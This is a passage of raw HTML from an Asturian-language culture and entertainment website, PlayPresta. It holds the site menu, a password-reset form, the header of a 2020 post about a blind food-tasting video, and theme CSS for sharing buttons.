                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">el to corréu lletrónicu</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Mandósete una contraseña per corréu</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://playpresta.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Guetar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://playpresta.com/">
			<img src="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" alt=""  width="512" height="512"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://playpresta.com/">
			<img class="td-retina-data" data-retina="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" src="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" alt=""  width="512" height="512"/>
			<span class="td-visual-hidden">PlayPresta</span>
		</a>
	    </div>
    <div class="menu-playpresta-container"><ul id="menu-playpresta-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://playpresta.com/">Entamu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3497"><a href="https://playpresta.com/./noticies/">Noticies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-940"><a href="#">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3712"><a href="https://playpresta.com/./el-llaboratoriu/">El llaboratoriu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3135"><a href="https://playpresta.com/./noticies-a-tou-trapu/">Noticies a tou trapu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3326"><a href="https://playpresta.com/./vival-baille/">Viva&#8217;l baille</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3130"><a href="https://playpresta.com/./viescollacios/">Viescollacios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-832"><a href="https://playpresta.com/./navidiegos/">Navidiegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3139"><a href="https://playpresta.com/./xeografia-presta/">Xeografía Presta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://playpresta.com/./agueyando/">Agüeyando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1387"><a href="https://playpresta.com/./croniques-ocultes/">Cróniques ocultes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-382"><a href="https://playpresta.com/./laclainvisible/">La cla invisible</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-386"><a href="https://playpresta.com/./viaxando/">Viaxando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-384"><a href="https://playpresta.com/./museosdasturies/">Museos d&#8217;Asturies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2972"><a href="https://playpresta.com/./documentales/">Documentales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3140"><a href="https://playpresta.com/./antroxaos/">Antroxaos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1927"><a href="https://playpresta.com/./deprendi-asturianu/">Deprendi asturianu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="#">Música</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3136"><a href="https://playpresta.com/./la-xanzana/">La xanzana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-962"><a href="https://playpresta.com/./karaokenast/">Karaoke N&#8217;AST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3133"><a href="https://playpresta.com/./la-maquila/">La Maquila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1218"><a href="https://playpresta.com/./afaya-eurovision/">Afaya Eurovisión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-912"><a href="https://playpresta.com/./elxiradiscos/">El xiradiscos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-942"><a href="#">Espor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://playpresta.com/./la-grupeta/">La Grupeta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-916"><a href="https://playpresta.com/./despor/">D&#8217;espor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1928"><a href="https://playpresta.com/./la-xugada/">La Xugada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1153"><a href="https://playpresta.com/./elblincu/">El Blincu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-943"><a href="#">Humor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://playpresta.com/./pantomimaastur/">Pantomima astur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3126"><a href="https://playpresta.com/./peliculin/">Peliculín</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-381"><a href="https://playpresta.com/./hortensia/">Hortensia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1962"><a href="https://playpresta.com/./castiando/">Castiando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-548"><a href="https://playpresta.com/./bertucushow/">Bertucu Show</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1281"><a href="https://playpresta.com/./la-vida-segun-pepiox/">La vida según Pepiox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3436"><a href="https://playpresta.com/./soi-santi-robles/">Soi Santi Robles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-945"><a href="#">Entretenimientu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3236"><a>Series PlayPresta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3138"><a href="https://playpresta.com/./el-pisu/">El pisu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1129"><a href="https://playpresta.com/./proyectu-webserie/">Proyectu Webserie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3234"><a>Moda</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3127"><a href="https://playpresta.com/./moderneces-y-presumicios/">Moderneces y presumicios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-863"><a href="https://playpresta.com/./tendenciesnacai/">#Tendencies na cai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-383"><a href="https://playpresta.com/./tendencies/">#Tendencies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3235"><a>Maneres de vida</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4187"><a href="https://playpresta.com/./a-fueu-celta/">A fueu celta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3327"><a href="https://playpresta.com/./les-nalones/">Les Nalones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3129"><a href="https://playpresta.com/./alma-de-lloca/">Alma de lloca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://playpresta.com/./xeneracion-millenial/">Xeneración Millenial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3134"><a href="https://playpresta.com/./nicios-del-carton/">Nicios del Cartón</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3137"><a href="https://playpresta.com/./podcast-de-branu/">Podcast de branu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-895"><a href="https://playpresta.com/./lacaxadepandora/">La caxa de Pandora</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://playpresta.com/./el-consultoriu-de-maggy/">El consultoriu de Maggy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-385"><a href="https://playpresta.com/./cosplaypresta/">CosplayPresta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-911"><a href="https://playpresta.com/./lacaseria/">La Casería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3141"><a href="https://playpresta.com/./les-twitcheaes/">Les Twitcheaes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3237"><a>Otros</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1929"><a href="https://playpresta.com/./doblaxes-play-presta/">Doblaxes Play Presta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-540"><a href="https://playpresta.com/./refritu/">Refritu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-859"><a href="https://playpresta.com/./lescosesseries/">Les coses series</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://playpresta.com/./especiales/">Especiales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1930"><a href="#">Reciella</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1931"><a href="https://playpresta.com/./cuentos-de-trazu-sueltu/">Cuentos de trazu sueltu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1933"><a href="https://playpresta.com/./pa-que-nun-taburras/">Pa que nun t&#8217;aburras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3248"><a href="https://playpresta.com/./escenines-2020/">Escenines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3245"><a href="https://playpresta.com/./conciertinos/">Conciertinos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3246"><a href="https://playpresta.com/./talleres/">Talleres</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2573"><a href="#">Xuegos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2570"><a href="https://wordleasturianu.playpresta.com/">Wordle Asturianu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2552"><a href="https://caxellu.playpresta.com/">Caxellu</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-1952" class="td-post-template-9 post-1952 post type-post status-publish format-standard has-post-thumbnail category-alma-de-lloca td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://playpresta.com/">Entamu</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver toles espublizaciones en Alma de lloca" class="entry-crumb" href="https://playpresta.com/./alma-de-lloca/">Alma de lloca</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Alma de lloca | Tastia de comida a ciegues |</span></div></div>
        <div class="td-post-featured-video">
            <div class="td-post-featured-image"><a href="https://playpresta.com/wp-content/uploads/2020/09/Screenshot_2020-09-09-Alma-de-lloca-Tastia-de-comida-a-ciegues-YouTube.png" data-caption=""><img width="728" height="373" class="entry-thumb td-modal-image" src="https://playpresta.com/wp-content/uploads/2020/09/Screenshot_2020-09-09-Alma-de-lloca-Tastia-de-comida-a-ciegues-YouTube.png" srcset="https://playpresta.com/wp-content/uploads/2020/09/Screenshot_2020-09-09-Alma-de-lloca-Tastia-de-comida-a-ciegues-YouTube.png 728w, https://playpresta.com/wp-content/uploads/2020/09/Screenshot_2020-09-09-Alma-de-lloca-Tastia-de-comida-a-ciegues-YouTube-300x154.png 300w, https://playpresta.com/wp-content/uploads/2020/09/Screenshot_2020-09-09-Alma-de-lloca-Tastia-de-comida-a-ciegues-YouTube-696x357.png 696w" sizes="(max-width: 728px) 100vw, 728px" alt="" title="Screenshot_2020-09-09 Alma de lloca Tastia de comida a ciegues - YouTube"/></a></div>        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                    <div class="td-post-header">

        <ul class="td-category"><li class="entry-category"><a  href="https://playpresta.com/./alma-de-lloca/">Alma de lloca</a></li></ul>
        <header class="td-post-title">
            <h1 class="entry-title">Alma de lloca | Tastia de comida a ciegues |</h1>

            

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-09T10:32:51+02:00" >09/09/2020</time></span>                                            </div>
        </header>


    </div>

    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail 